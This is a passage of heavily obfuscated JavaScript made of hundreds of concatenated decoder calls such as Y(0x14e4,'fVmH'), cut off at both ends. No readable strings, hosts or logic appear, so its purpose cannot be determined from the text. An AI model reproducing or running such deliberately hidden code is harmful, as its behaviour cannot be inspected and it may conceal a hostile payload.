24a1,'tHy]')+Y(0x14e4,'fVmH')+Y(0xbed,'#[5H')+Y(0x27f8,'tHy]')+Y(0x1096,'7eCY')+Y(0x1274,'WnL7')+Y(0x2eae,'J(u^')+Y(0x3e4f,'Z#et')+Y(0x105c,'PNzJ')+Y(0x1256,'Z#et')+Y(0x29c8,'DlgP')+Y(0xddf,'QGV7')+Y(0x3330,'J(u^')+Y(0x1022,'17CK')+Y(0x43e7,'l4LE')+Y(0x2c57,'DlgP')+Y(0xa19,'%x&B')+Y(0x42a6,'%x&B')+Y(0x1756,'6ZqT')+Y(0x2b02,'J%hH')+Y(0x1913,')A![')+Y(0x1678,'b6lW')+Y(0x27d5,'[E4K')+Y(0x2662,'6ZqT')+Y(0x745,')A![')+Y(0x2c62,'DlgP')+Y(0x2cd,')A![')+Y(0x2cb,'v776')+Y(0x27ac,'7eCY')+Y(0x218,'S[a4')+Y(0x4c2,'G*kX')+Y(0x1372,'mrvk')+Y(0x4123,'Q45&')+Y(0x86d,'#[5H')+Y(0x3126,'Zkc%')+Y(0x8e8,'m^&J')+Y(0x905,']kYM')+Y(0x2f94,'G*kX')+Y(0x11e5,'f8WK')+Y(0x3716,'1%jC')+Y(0x284e,']kYM')+Y(0x3086,'MkT6')+Y(0x7e4,'m^&J')+Y(0xb0d,'Q45&')+Y(0x2e34,'1(Af')+Y(0xb30,'V]r)')+Y(0x2262,'9pW[')+Y(0x35b6,'VJnG')+Y(0x1c4a,'fVmH')+Y(0x376a,'hLyQ')+Y(0x1b96,'h!0K')+Y(0x4297,'WnL7')+Y(0x2dd2,'mrvk')+Y(0x36b2,'J(u^')+Y(0x1462,'E$@2')+Y(0x1813,'ir*3')+Y(0x58f,'DlgP')+Y(0x29ab,'J%hH')+Y(0x26d8,'1%jC')+Y(0x294f,'b6lW')+Y(0x14e9,'JvZN')+Y(0xcc1,'6ZqT')+Y(0x3f4d,'E$@2')+Y(0x3bfc,')A![')+Y(0x43a2,'%x&B')+Y(0x1a87,'1(Af')+Y(0x33f1,'G*kX')+Y(0xf3a,'%x&B')+Y(0x1e28,'DlgP')+Y(0x204f,'l4LE')+Y(0x3a20,'tHy]')+Y(0xfaf,'S[a4')+Y(0x2493,'Q45&')+Y(0x1324,'MkT6')+Y(0x192b,'Cu$U')+Y(0x31cc,'4]aJ')+Y(0x14e1,'vrwG')+Y(0x2268,'vrwG')+Y(0x25ba,'vrwG')+Y(0x2b29,'tHy]')+Y(0x1b02,'1PM*')+Y(0x2d90,'vrwG')+Y(0x25eb,'6ZqT')+Y(0x6dc,'Zkc%')+Y(0xef0,'Cu$U')+Y(0x1779,'[E4K')+Y(0x4316,'1PM*')+Y(0x42fe,'dLmP')+Y(0x233,'MkT6')+Y(0x106b,'JvZN')+Y(0x28a7,'b6lW')+Y(0x272e,']kYM')+Y(0x3547,')A![')+Y(0x2204,'m^&J')+Y(0x14e0,'G*kX')+Y(0x4241,'17CK')+Y(0x1e92,'Cu$U')+Y(0x20c7,'1(Af')+Y(0x147c,'QGV7')+Y(0x118e,'%x&B')+Y(0x3b4b,'dLmP')+Y(0xaac,'J%hH')+Y(0x307c,'v776')+Y(0x2864,'dLmP')+Y(0xacc,'[E4K')+Y(0x2a26,'Q45&')+Y(0x2e6d,'m^&J')+Y(0x3cdc,'mI#g')+Y(0x682,'&HmG')+Y(0x86c,'S[a4')+Y(0x4238,'l4LE')+Y(0x1e90,'V]r)')+Y(0x1377,'5L)s')+Y(0x185d,'&HmG')+Y(0x1ae4,'VJnG')+Y(0x4492,'m^&J')+Y(0x707,'h!0K')+Y(0x1103,'QGV7')+Y(0x322f,'f8WK')+Y(0x30cb,'%x&B')+Y(0x439e,']kYM')+Y(0x9bc,'b6lW')+Y(0x74c,'Cu$U')+Y(0x3b5c,']kYM')+Y(0x27be,'QGV7')+Y(0x2da6,')A![')+Y(0x21a3,'Q45&')+Y(0x2918,'mA87')+Y(0x67c,'J(u^')+Y(0x31f3,'Cu$U')+Y(0x3dfc,'#[5H')+Y(0x1386,')A!['))+(Y(0x304b,'JvZN')+Y(0x3fa2,'vrwG')+Y(0x1d5e,'WnL7')+Y(0x2765,'1PM*')+Y(0x3c04,'H%kI')+Y(0xeb3,'H%kI')+Y(0x1d63,'6ZqT')+Y(0x1bc4,'fVmH')+Y(0x2684,'QGV7')+Y(0x1f97,'H%kI')+Y(0x43d1,'fVmH')+Y(0x155e,'5L)s')+Y(0x107c,'PNzJ')+Y(0x4f1,'ir*3')+Y(0x24de,'E$@2')+Y(0xa74,'Z#et')+Y(0x40d5,'mA87')+Y(0x427f,'ir*3')+Y(0x1121,'Z#et')+Y(0x36de,'4]aJ')+Y(0xca4,'VJnG')+Y(0x1cb,'Cu$U')+Y(0x2d76,'Cu$U')+Y(0x3385,'J%hH')+Y(0x1c76,'Q45&')+Y(0x358f,'Z#et')+Y(0x12ac,'&HmG')+Y(0x3afa,'f8WK')+Y(0x2208,'dLmP')+Y(0xa9c,'9pW[')+Y(0x3df5,'Cu$U')+Y(0x25d,'f8WK')+Y(0x16fd,'J(u^')+Y(0x314d,'MkT6')+Y(0x282c,'Cu$U')+Y(0x2af4,'Z#et')+Y(0x1010,'Cu$U')+Y(0x2d58,'vrwG')+Y(0x9e4,'gIv9')+Y(0x272f,'1(Af')+Y(0x4064,'DlgP')+Y(0x18ac,'Q45&')+Y(0x2748,'7eCY')+Y(0x77d,'E$@2')+Y(0x1e6b,'VJnG')+Y(0x354a,'&HmG')+Y(0x2171,'JvZN')+Y(0x172e,'9pW[')+Y(0x2d30,'Zkc%')+Y(0x557,'J(u^')+Y(0x2f71,'4]aJ')+Y(0x696,'h!0K')+Y(0x35f6,']kYM')+Y(0x7ba,'WnL7')+Y(0x1f6f,'9pW[')+Y(0x249b,'h!0K')+Y(0x114a,'DlgP')+Y(0x4529,'G*kX')+Y(0x41c5,'&HmG')+Y(0x4139,'E$@2')+Y(0x4092,'E$@2')+Y(0x6a5,')1JS')+Y(0x891,'tHy]')+Y(0x3370,'mI#g')+Y(0x2703,'#[5H')+Y(0x3eca,'V]r)')+Y(0x24b5,'9pW[')+Y(0x37d5,'l4LE')+Y(0x30b4,'tHy]')+Y(0x4200,'4]aJ')+Y(0x1770,'Zkc%')+Y(0x92d,'fVmH')+Y(0x1a5e,'MkT6')+Y(0x4252,'%x&B')+Y(0x164d,'QGV7')+Y(0x1e9d,'hLyQ')+Y(0xc74,'1(Af')+Y(0x4530,'7eCY')+Y(0x3eeb,'gIv9')+Y(0x105d,'1%jC')+Y(0x1350,'5L)s')+Y(0x1e96,'J(u^')+Y(0x3edd,'ir*3')+Y(0x3954,'dLmP')+Y(0x70d,'b6lW')+Y(0x2c69,'f8WK')+Y(0x1fb8,'1PM*')+Y(0x1bd3,'G*kX')+Y(0x429d,'[E4K')+Y(0x1cc3,'Q45&')+Y(0x1a6a,'dLmP')+Y(0x3b4d,'G*kX')+Y(0x3ab9,'b6lW')+Y(0xae0,'1%jC')+Y(0x535,'mrvk')+Y(0x3634,'5L)s')+Y(0x3c26,'E$@2')+Y(0x3469,'DlgP')+Y(0x2651,'%x&B')+Y(0x2d7e,'17CK')+Y(0x1042,'v776')+Y(0x2bce,'VJnG')+Y(0x1349,'E$@2')+Y(0x26a9,'[E4K')+Y(0x3b28,'QGV7')+Y(0x30f9,'fVmH')+Y(0x350f,'1PM*')+Y(0xfa0,'m^&J')+Y(0x1d3c,'ir*3')+Y(0x37b6,'J(u^')+Y(0x1ea3,'5L)s')+Y(0x31d1,'G*kX')+Y(0x30e1,'tHy]')+Y(0x1ec4,'[E4K')+Y(0x25ab,')A![')+Y(0x24a8,'Q45&')+Y(0x313e,'V]r)')+Y(0x370f,'h!0K')+Y(0xdcb,'9pW[')+Y(0x2798,'17CK')+Y(0x36d2,'fVmH')+Y(0x38e3,']kYM')+Y(0x3b2a,')1JS')+Y(0x249,'Zkc%')+Y(0xacd,'hLyQ')+Y(0x21f1,'gIv9')+Y(0x3d61,'9pW[')+Y(0x643,'m^&J')+Y(0xdb6,'1%jC')+Y(0x28d5,'1PM*')+Y(0x3bf9,'PNzJ')+Y(0x2d15,']kYM')+Y(0x2c1d,'9pW[')+Y(0x350b,'h!0K')+Y(0x164b,'hLyQ')+Y(0x3268,'DlgP')+Y(0x2fee,'[E4K')+Y(0x425c,'hLyQ')+Y(0x43f,'f8WK')+Y(0x3a5b,'fVmH')+Y(0x444d,']kYM')+Y(0x2b6e,'QGV7')+Y(0x13da,'f8WK')+Y(0x57d,'G*kX')+Y(0x2764,'S[a4')+Y(0x35e6,'%x&B')+Y(0x22ca,'1(Af')+Y(0x100d,'5L)s')+Y(0x2792,'JvZN')+Y(0x25f,'Q45&')+Y(0x2718,'mrvk')+Y(0x24f2,'m^&J')+Y(0x323b,'H%kI')+Y(0x123b,'S[a4')+Y(0x4130,'gIv9')+Y(0x2315,'Z#et')+Y(0x1bf5,'fVmH')+Y(0x10bf,'V]r)')+Y(0x44d7,'G*kX')+Y(0x4051,'4]aJ')+Y(0x1ddd,'J%hH')+Y(0x2580,'fVmH')+Y(0x3b4e,'J(u^')+Y(0x11d2,'E$@2')+Y(0x3368,'h!0K')+Y(0x18ee,'#[5H')+Y(0x3d77,'PNzJ')+Y(0x3fad,'fVmH')+Y(0xab5,')A![')+Y(0x2850,'17CK')+Y(0x3a2c,'JvZN')+Y(0x1ae5,'Z#et')+Y(0xbeb,'Z#et')+Y(0x3f8f,'gIv9')+Y(0x12c4,'1PM*')+Y(0x231,'MkT6')+Y(0xf5d,'m^&J')+Y(0x1d90,'tHy]')+Y(0x34ba,'m^&J')+Y(0x3f2a,'VJnG')+Y(0x46e,'f8WK')+Y(0x14de,'WnL7')+Y(0x256f,'E$@2')+Y(0x3942,'ir*3')+Y(0x60d,'m^&J')+Y(0x1301,'Z#et')+Y(0xeb9,'E$@2')+Y(0x1696,'J%hH')+Y(0x191a,'J%hH')+Y(0x3b7e,'1(Af')+Y(0x3b09,'1(Af')+Y(0x1ef,'f8WK')+Y(0x252c,'MkT6')+Y(0x336,'mrvk')+Y(0x2b9b,'%x&B')+Y(0x470,'J%hH')+Y(0x81e,'J(u^')+Y(0xedc,'WnL7')+Y(0x1635,')A![')+Y(0x31d2,'fVmH'))+(Y(0x43e2,')A![')+Y(0x410,'hLyQ')+Y(0x4176,']kYM')+Y(0x25e0,'f8WK')+Y(0x2e12,'Cu$U')+Y(0x2f2c,'7eCY')+Y(0x35e3,'S[a4')+Y(0x227,'PNzJ')+Y(0x19e2,'vrwG')+Y(0x331e,'b6lW')+Y(0x4302,'6ZqT')+Y(0x3cd5,'Q45&')+Y(0x3457,'fVmH')+Y(0x7e7,'JvZN')+Y(0x6d4,'v776')+Y(0x17bf,'vrwG')+Y(0x4b9,'PNzJ')+Y(0x32eb,'7eCY')+Y(0x892,'f8WK')+Y(0x2cdb,'l4LE')+Y(0x3c91,'JvZN')+Y(0x1553,'m^&J')+Y(0x1acd,'9pW[')+Y(0x1c43,'Cu$U')+Y(0x2f6,'dLmP')+Y(0x31a0,'b6lW')+Y(0x14ed,'JvZN')+Y(0x2fc8,'gIv9')+Y(0x3869,'QGV7')+Y(0x2c8e,'gIv9')+Y(0xc79,'mA87')+Y(0x3171,'l4LE')+Y(0x2f1,'tHy]')+Y(0xabe,'V]r)')+Y(0x2c96,'VJnG')+Y(0x2ae7,'VJnG')+Y(0x34ca,'m^&J')+Y(0xb73,'f8WK')+Y(0x2fe6,'gIv9')+Y(0x49d,'J%hH')+Y(0x1e21,'5L)s')+Y(0x2afb,'MkT6')+Y(0x1da7,'G*kX')+Y(0x255a,'tHy]')+Y(0x79a,'fVmH')+Y(0x73b,'#[5H')+Y(0x3ef6,'hLyQ')+Y(0x217,'VJnG')+Y(0x412a,'%x&B')+Y(0x15ca,'Cu$U')+Y(0x50c,'m^&J')+Y(0x2f57,'S[a4')+Y(0x37ec,'4]aJ')+Y(0x2939,')A![')+Y(0x1906,'E$@2')+Y(0x2da9,'1PM*')+Y(0x1fcb,'QGV7')+Y(0x2dd6,'5L)s')+Y(0x30da,'&HmG')+Y(0x2416,'mA87')+Y(0x1c60,'b6lW')+Y(0x1117,'H%kI')+Y(0x84d,'17CK')+Y(0x2ade,'J%hH')+Y(0x3aaf,'E$@2')+Y(0x2abe,')A![')+Y(0x9f2,'VJnG')+Y(0x380f,'#[5H')+Y(0x6d3,'V]r)')+Y(0x451d,'vrwG')+Y(0x3f0c,'VJnG')+Y(0x17d3,'S[a4')+Y(0x4328,'9pW[')+Y(0x12b7,'%x&B')+Y(0x34f6,'mrvk')+Y(0x33b7,']kYM')+Y(0x1411,')A![')+Y(0x443d,'MkT6')+Y(0x1a53,'G*kX')+Y(0x3112,'tHy]')+Y(0x946,'dLmP')+Y(0x1c8a,'MkT6')+Y(0x1ff0,']kYM')+Y(0xe9d,'Q45&')+Y(0x32de,'WnL7')+Y(0x1737,')A![')+Y(0x260a,'1%jC')+Y(0x3854,'mI#g')+Y(0x6bb,'V]r)')+Y(0xceb,'J(u^')+Y(0x619,'Q45&')+Y(0x1183,'Q45&')+Y(0x8dc,'WnL7')+Y(0x3ff6,'DlgP')+Y(0x3148,'E$@2')+Y(0x3c6,'%x&B')+Y(0x2516,'1PM*')+Y(0x3e00,'1%jC')+Y(0x480,'5L)s')+Y(0x512,'1(Af')+Y(0x30aa,'J%hH')+Y(0x2ad9,'tHy]')+Y(0x3a57,'5L)s')+Y(0x3a06,'vrwG')+Y(0x3dd4,'E$@2')+Y(0x3556,'JvZN')+Y(0x6a7,']kYM')+Y(0x2577,'h!0K')+Y(0x2169,'Z#et')+Y(0xc3d,'Q45&')+Y(0x2233,'WnL7')+Y(0x44b1,')1JS')+Y(0x3ed8,'QGV7')+Y(0x1564,'hLyQ')+Y(0x42ac,'G*kX')+Y(0x39d4,'Z#et')+Y(0x30e9,'4]aJ')+Y(0x1873,'J%hH')+Y(0xa5b,'J%hH')+Y(0x2fa2,'Q45&')+Y(0x3d85,'QGV7')+Y(0x11f8,'1(Af')+Y(0x574,'Cu$U')+Y(0x13af,'tHy]')+Y(0x3b24,'VJnG')+Y(0x3e65,'QGV7')+Y(0x2f11,'S[a4')+Y(0x1cc4,'QGV7')+Y(0x1e75,'E$@2')+Y(0x3ce2,'MkT6')+Y(0x21e5,'9pW[')+Y(0xd61,'J%hH')+Y(0x1b4f,'7eCY')+Y(0x35ff,'4]aJ')+Y(0x1dce,'b6lW')+Y(0x41ff,'1%jC')+Y(0x4501,'5L)s')+Y(0x3ffb,'MkT6')+Y(0x23fe,'6ZqT')+Y(0x2851,'9pW[')+Y(0x3ca5,']kYM')+Y(0x3076,'mrvk')+Y(0x4462,'MkT6')+Y(0x20aa,'#[5H')+Y(0x13b4,'mI#g')+Y(0x1257,'dLmP')+Y(0x1872,'l4LE')+Y(0x56a,'E$@2')+Y(0x294b,'DlgP')+Y(0xcd5,'#[5H')+Y(0x3f52,'QGV7')+Y(0x199c,'V]r)')+Y(0x273b,'J%hH')+Y(0x36e0,'6ZqT')+Y(0x2cab,'#[5H')+Y(0x2863,'H%kI')+Y(0x1c7b,'VJnG')+Y(0x2018,'V]r)')+Y(0x1db6,'l4LE')+Y(0x1937,'fVmH')+Y(0x248,')1JS')+Y(0xd1b,'PNzJ')+Y(0x1716,'&HmG')+Y(0x17a1,'E$@2')+Y(0x2e83,'v776')+Y(0x27f7,'dLmP')+Y(0x1400,'J(u^')+Y(0x445c,'mI#g')+Y(0x2bc2,'l4LE')+Y(0x1c34,'mA87')+Y(0x2591,'7eCY')+Y(0x368,'7eCY')+Y(0x8df,'tHy]')+Y(0x34c9,'[E4K')+Y(0x3074,'Zkc%')+Y(0x2031,'E$@2')+Y(0x176e,'17CK')+Y(0x34bc,'1PM*')+Y(0x285,'5L)s')+Y(0x38cc,'tHy]')+Y(0x4369,')1JS')+Y(0x14f5,'WnL7')+Y(0x3c64,'ir*3')+Y(0x2c83,'Zkc%')+Y(0x17d8,')1JS')+Y(0x2fc1,'%x&B')+Y(0x3c18,'Z#et')+Y(0x2ac,'l4LE')+Y(0x42cd,'mI#g')+Y(0x4247,'1%jC')+Y(0x5d8,'&HmG')+Y(0x3875,'m^&J')+Y(0x7fc,'G*kX')+Y(0x3879,'l4LE')+Y(0x2dbd,'b6lW')+Y(0x2795,'QGV7')+Y(0x1346,'VJnG')+Y(0x255,']kYM')+Y(0x197e,'QGV7')+Y(0xcd3,'7eCY'))+(Y(0xe56,'Q45&')+Y(0x3fe5,'VJnG')+Y(0x85b,'mrvk')+Y(0x2097,'1(Af')+Y(0x1d93,')1JS')+Y(0x2835,'7eCY')+Y(0x1516,'f8WK')+Y(0x1869,')1JS')+Y(0x358,'vrwG')+Y(0x215d,'Q45&')+Y(0x325,'v776')+Y(0x2b82,'V]r)')+Y(0x37d3,'tHy]')+Y(0x2bec,'ir*3')+Y(0x384f,'h!0K')+Y(0x25e8,'&HmG')+Y(0x2f03,'Cu$U')+Y(0x356d,'E$@2')+Y(0x2bbb,'mA87')+Y(0x1fe5,'l4LE')+Y(0x2001,'1PM*')+Y(0x1df3,'5L)s')+Y(0x1021,'1(Af')+Y(0xd5e,'E$@2')+Y(0x3d00,'WnL7')+Y(0x39c,'S[a4')+Y(0x3e70,'MkT6')+Y(0x407f,'l4LE')+Y(0x314c,'Z#et')+Y(0x41b2,'f8WK')+Y(0x6f2,'V]r)')+Y(0x38bb,'1(Af')+Y(0xb71,'b6lW')+Y(0x26c8,'vrwG')+Y(0x2158,'5L)s')+Y(0x141e,'9pW[')+Y(0x2411,'4]aJ')+Y(0xf7a,'tHy]')+Y(0x17f8,'mI#g')+Y(0x3dc,'H%kI')+Y(0x393a,'MkT6')+Y(0xa51,'tHy]')+Y(0x3ae1,'V]r)')+Y(0x7ea,'Zkc%')+Y(0x1307,'QGV7')+Y(0x3ced,'Cu$U')+Y(0x3839,'b6lW')+Y(0x663,'#[5H')+Y(0x30b2,'1%jC')+Y(0x2f3d,'1PM*')+Y(0x21f7,'1(Af')+Y(0x75b,'Cu$U')+Y(0x186b,'V]r)')+Y(0x3747,'h!0K')+Y(0x3b9d,'vrwG')+Y(0x1d9f,'dLmP')+Y(0x1617,'h!0K')+Y(0x7e6,')1JS')+Y(0x3314,'Q45&')+Y(0x1ea0,'dLmP')+Y(0x137f,'QGV7')+Y(0x28f3,'H%kI')+Y(0x2a41,'4]aJ')+Y(0x10c6,'f8WK')+Y(0x104d,'VJnG')+Y(0x3673,'hLyQ')+Y(0x1856,'tHy]')+Y(0x2ef7,'ir*3')+Y(0x378a,'ir*3')+Y(0x1354,'G*kX')+Y(0x1ad3,'Zkc%')+Y(0x19b2,'ir*3')+Y(0x4437,'&HmG')+Y(0x204,'l4LE')+Y(0x4461,'6ZqT')+Y(0x5ad,'H%kI')+Y(0x3b58,'E$@2')+Y(0x3840,'gIv9')+Y(0x3540,'5L)s')+Y(0x1da8,'mA87')+Y(0x3568,')1JS')+Y(0x2a3,'J%hH')+Y(0x429a,'Cu$U')+Y(0x3607,'17CK')+Y(0x3766,'mI#g')+Y(0x1190,'l4LE')+Y(0x1382,'f8WK')+Y(0x3180,'1(Af')+Y(0xdbe,'Z#et')+Y(0xb08,'mA87')+Y(0x156a,'JvZN')+Y(0x1829,'QGV7')+Y(0x209f,'S[a4')+Y(0x153c,']kYM')+Y(0x417e,'hLyQ')+Y(0x3e30,'mI#g')+Y(0x44df,'Q45&')+Y(0x10c1,'Z#et')+Y(0x2304,'Cu$U')+Y(0x1c2d,'mA87')+Y(0x2fc3,'mrvk')+Y(0x1ddc,'9pW[')+Y(0x1fa2,'Zkc%')+Y(0x2079,'DlgP')+Y(0x1e3b,'DlgP')+Y(0x249d,'tHy]')+Y(0xdbb,'V]r)')+Y(0x3499,'[E4K')+Y(0x10e3,')A![')+Y(0x4066,'fVmH')+Y(0xc41,'tHy]')+Y(0x3f39,'J(u^')+Y(0x942,'J%hH')+Y(0x35da,'E$@2')+Y(0x4044,'V]r)')+Y(0x38a4,'1(Af')+Y(0x2e27,'b6lW')+Y(0x25b8,'MkT6')+Y(0x2197,'mrvk')+Y(0x2926,'1%jC')+Y(0x2924,'VJnG')+Y(0x333f,'gIv9')+Y(0x39a2,'hLyQ')+Y(0x1ad5,'VJnG')+Y(0x2a5,'[E4K')+Y(0x2842,')A![')+Y(0x2a63,'G*kX')+Y(0x1e4a,'#[5H')+Y(0x1764,'tHy]')+Y(0x1eb8,'G*kX')+Y(0x3ba7,'hLyQ')+Y(0x38cb,'1PM*')+Y(0x2032,'v776')+Y(0x40a2,'mA87')+Y(0x4093,'1%jC')+Y(0x1148,'17CK')+Y(0x3a83,'mI#g')+Y(0xf13,'Z#et')+Y(0xd86,'hLyQ')+Y(0x25fb,'17CK')+Y(0x3f93,'E$@2')+Y(0x1298,'DlgP')+Y(0x265d,'DlgP')+Y(0x2a2b,'mI#g')+Y(0x3e3e,'PNzJ')+Y(0x37a8,'fVmH')+Y(0x30ae,'tHy]')+Y(0xcaa,')1JS')+Y(0xf0b,'l4LE')+Y(0x3977,'Z#et')+Y(0x1a97,'Cu$U')+Y(0x3f13,'b6lW')+Y(0x2dcd,'4]aJ')+Y(0x344f,'9pW[')+Y(0x862,'JvZN')+Y(0x12fe,'6ZqT')+Y(0x1c4c,'[E4K')+Y(0x1ed8,'J(u^')+Y(0x9d4,'hLyQ')+Y(0x39b4,'l4LE')+Y(0x192d,'ir*3')+Y(0x6ef,'1%jC')+Y(0x12d6,'[E4K')+Y(0x737,'mrvk')+Y(0x13db,'PNzJ')+Y(0x2161,']kYM')+Y(0x413a,'1%jC')+Y(0x2ba,'V]r)')+Y(0x361,'m^&J')+Y(0x1a20,'ir*3')+Y(0x3c29,'mA87')+Y(0x11cd,'Q45&')+Y(0x18a0,'fVmH')+Y(0x38e9,'Z#et')+Y(0x21c,'b6lW')+Y(0x3912,'1(Af')+Y(0x3558,'WnL7')+Y(0xb72,'JvZN')+Y(0x2e75,'PNzJ')+Y(0x828,'V]r)')+Y(0x4223,'1(Af')+Y(0x200c,')1JS')+Y(0x1dc1,'f8WK')+Y(0x42b4,'#[5H')+Y(0x214c,'PNzJ')+Y(0x2ffa,'l4LE')+Y(0x4b0,'1(Af')+Y(0x3448,'7eCY')+Y(0x41f,'5L)s')+Y(0x402f,'VJnG')+Y(0x3007,'PNzJ')+Y(0x54f,'Q45&')+Y(0x20e9,'6ZqT')+Y(0x2f12,'J(u^')+Y(0x422d,'WnL7')+Y(0x1740,'mI#g')+Y(0x98e,'tHy]')+Y(0x25df,'tHy]')+Y(0x345d,'JvZN')+Y(0x2aad,'#[5H'))+(Y(0x552,'Z#et')+Y(0x3e2b,'H%kI')+Y(0x1da5,'#[5H')+Y(0x2880,'#[5H')+Y(0x399,'vrwG')+Y(0x15e8,'Cu$U')+Y(0xd0e,'v776')+Y(0x3420,'ir*3')+Y(0x27f,'[E4K')+Y(0x3c8d,'%x&B')+Y(0x1bf6,'J%hH')+Y(0x3933,'WnL7')+Y(0x1055,'tHy]')+Y(0x3f3e,'1PM*')+Y(0x43d5,'h!0K')+Y(0x31a5,'J(u^')+Y(0x21f8,')1JS')+Y(0x3693,'b6lW')+Y(0x38d8,'tHy]')+Y(0x34fe,'l4LE')+Y(0x34e,'E$@2')+Y(0x330,'4]aJ')+Y(0x2383,'ir*3')+Y(0x35d0,'PNzJ')+Y(0xe68,'S[a4')+Y(0x3fc4,')A![')+Y(0x41de,'H%kI')+Y(0x1e4d,')A![')+Y(0x3a36,'fVmH')+Y(0x4094,'1(Af')+Y(0x1933,'5L)s')+Y(0x2c7a,'4]aJ')+Y(0x2935,'J(u^')+Y(0xd05,'17CK')+Y(0x2008,'#[5H')+Y(0x3844,'%x&B')+Y(0x3396,'Zkc%')+Y(0x15a2,'Z#et')+Y(0x8b6,'Q45&')+Y(0x389a,'v776')+Y(0x3195,'gIv9')+Y(0x30df,'v776')+Y(0x3cb3,'V]r)')+Y(0x1fdd,'Q45&')+Y(0x1d0,'PNzJ')+Y(0x2b12,'6ZqT')+Y(0x38a1,'Cu$U')+Y(0x21b5,'v776')+Y(0x2ebd,'VJnG')+Y(0x3921,'WnL7')+Y(0x3708,'Zkc%')+Y(0x356,'hLyQ')+Y(0x11c8,'PNzJ')+Y(0x1bea,'VJnG')+Y(0x2de6,'9pW[')+Y(0x50e,'4]aJ')+Y(0x1102,'Cu$U')+Y(0x3800,'tHy]')+Y(0x4484,'Cu$U')+Y(0xde4,'J(u^')+Y(0x28fd,'%x&B')+Y(0x1729,'mI#g')+Y(0x11a5,'J(u^')+Y(0x2f92,'hLyQ')+Y(0xd40,'mA87')+Y(0x41c3,'hLyQ')+Y(0x30b3,'J%hH')+Y(0x3caa,'1(Af')+Y(0x352b,'Zkc%')+Y(0x1665,'l4LE')+Y(0x35aa,'J%hH')+Y(0x3b2d,')1JS')+Y(0x3d58,'J%hH')+Y(0x427a,'VJnG')+Y(0x5c0,'mA87')+Y(0x95e,'mrvk')+Y(0x2c03,'17CK')+Y(0x345c,']kYM')+Y(0x904,'J%hH')+Y(0x327d,'G*kX')+Y(0x1071,'1PM*')+Y(0x1b1f,'fVmH')+Y(0x3c9,'dLmP')+Y(0x104a,'E$@2')+Y(0x40dd,'#[5H')+Y(0x3a0c,'Q45&')+Y(0x1240,'9pW[')+Y(0x441e,'1PM*')+Y(0x1cd4,')1JS')+Y(0x2e45,']kYM')+Y(0x107d,'f8WK')+Y(0xb41,'5L)s')+Y(0x39e4,'Cu$U')+Y(0x10cb,'7eCY')+Y(0x3a77,'vrwG')+Y(0x2c5e,'[E4K')+Y(0x1804,'ir*3')+Y(0x2ce0,'&HmG')+Y(0x2aa9,'6ZqT')+Y(0x1dd6,'S[a4')+Y(0x3fc3,'ir*3')+Y(0x370a,'tHy]')+Y(0x2de9,'5L)s')+Y(0x1791,'JvZN')+Y(0x1143,'1PM*')+Y(0x28dc,'Zkc%')+Y(0x4134,'17CK')+Y(0x1938,'Q45&')+Y(0x3a1e,'5L)s')+Y(0x118a,'G*kX')+Y(0x3ecc,'1PM*')+Y(0xc32,'E$@2')+Y(0x1bf8,'MkT6')+Y(0x954,'v776')+Y(0x487,')1JS')+Y(0xa86,'hLyQ')+Y(0x3229,'DlgP')+Y(0x35d8,'QGV7')+Y(0x32c0,'H%kI')+Y(0x1e06,'[E4K')+Y(0x98f,'1PM*')+Y(0x3b81,'E$@2')+Y(0x36a,'1%jC')+Y(0x258b,'mI#g')+Y(0x3e0b,'mA87')+Y(0x250d,'1%jC')+Y(0x24cb,'h!0K')+Y(0x177e,'hLyQ')+Y(0x2469,'fVmH')+Y(0x360b,'1PM*')+Y(0x3a3a,'V]r)')+Y(0x25a5,'J(u^')+Y(0x1cd5,'V]r)')+Y(0x22fa,'ir*3')+Y(0x3c69,'l4LE')+Y(0x13bd,'6ZqT')+Y(0x422f,'gIv9')+Y(0x690,'4]aJ')+Y(0x1600,'5L)s')+Y(0xbfd,'l4LE')+Y(0x36b8,'WnL7')+Y(0xbd5,'h!0K')+Y(0x40fa,'9pW[')+Y(0x274f,'Cu$U')+Y(0x2155,'JvZN')+Y(0x335c,'%x&B')+Y(0x5ce,'4]aJ')+Y(0x40a5,'h!0K')+Y(0x40a9,'b6lW')+Y(0x4116,'WnL7')+Y(0xa2d,'&HmG')+Y(0x16ea,'V]r)')+Y(0x19bd,'VJnG')+Y(0x2a9f,'1(Af')+Y(0x17cd,'mA87')+Y(0x124a,'dLmP')+Y(0x3a3,'[E4K')+Y(0x1335,')1JS')+Y(0x2d95,'Q45&')+Y(0x115e,'mI#g')+Y(0x2278,'Cu$U')+Y(0x1ae9,'Cu$U')+Y(0x6b5,'hLyQ')+Y(0xeaf,'WnL7')+Y(0x4396,'6ZqT')+Y(0x29f2,'4]aJ')+Y(0x1226,'J%hH')+Y(0x19f1,'dLmP')+Y(0x3c0d,'1(Af')+Y(0x4520,'h!0K')+Y(0x1ed2,'Cu$U')+Y(0x3433,'b6lW')+Y(0x2103,'l4LE')+Y(0x13d1,'PNzJ')+Y(0x1461,'E$@2')+Y(0x19f4,'JvZN')+Y(0x40c,'V]r)')+Y(0x3428,'1(Af')+Y(0x4257,'9pW[')+Y(0x36f8,'tHy]')+Y(0x3060,'S[a4')+Y(0x1b61,')1JS')+Y(0x39ea,'MkT6')+Y(0x3d92,'&HmG')+Y(0x17da,'mA87')+Y(0x34f4,'PNzJ')+Y(0x27e1,'5L)s')+Y(0x29c,'QGV7')+Y(0x38aa,'#[5H')+Y(0x10ae,'17CK')+Y(0x265e,'WnL7')+Y(0x2736,']kYM')+Y(0x3690,'gIv9')+Y(0x3e4a,'WnL7')+Y(0x3d69,'DlgP')+Y(0x25b9,'6ZqT')+Y(0x68c,'h!0K')+Y(0x1aff,'gIv9')+Y(0x38b7,'Zkc%')+Y(0x1458,'MkT6'))+(Y(0xd56,'mA87')+Y(0x2a92,'[E4K')+Y(0x308e,'h!0K')+Y(0x2167,'v776')+Y(0x2a2d,'7eCY')+Y(0x1314,'m^&J')+Y(0x18b1,'JvZN')+Y(0x1e31,'V]r)')+Y(0x197a,'7eCY')+Y(0x1c35,'DlgP')+Y(0x2e01,'J(u^')+Y(0x2b88,'m^&J')+Y(0x194f,'J%hH')+Y(0x1a3b,'ir*3')+Y(0x3237,'JvZN')+Y(0x3698,'%x&B')+Y(0x2c5d,'1%jC')+Y(0x11cf,'l4LE')+Y(0x1967,'fVmH')+Y(0x1d42,'v776')+Y(0x32f8,'JvZN')+Y(0x3116,'MkT6')+Y(0x33c6,'f8WK')+Y(0x22aa,'MkT6')+Y(0x203d,'S[a4')+Y(0x1625,'DlgP')+Y(0x212a,'ir*3')+Y(0x1d3,'h!0K')+Y(0x3781,'G*kX')+Y(0x2989,'h!0K')+